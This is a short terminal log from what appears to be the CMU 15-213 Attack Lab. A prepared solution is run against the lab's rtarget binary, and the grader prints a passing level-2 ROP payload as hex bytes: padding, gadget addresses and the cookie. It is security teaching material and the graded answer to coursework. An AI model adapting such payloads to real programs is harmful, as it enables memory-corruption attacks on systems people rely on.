 target1 $ ls
cookie.txt  ctarget  farm.c  hex2raw  outc.s  outr.s  README.txt  rtarget  sol
target1 $ cat ./sol/p2-L1.txt | ./hex2raw | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97
B9 59 00 00 00 00 C5 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
target1 $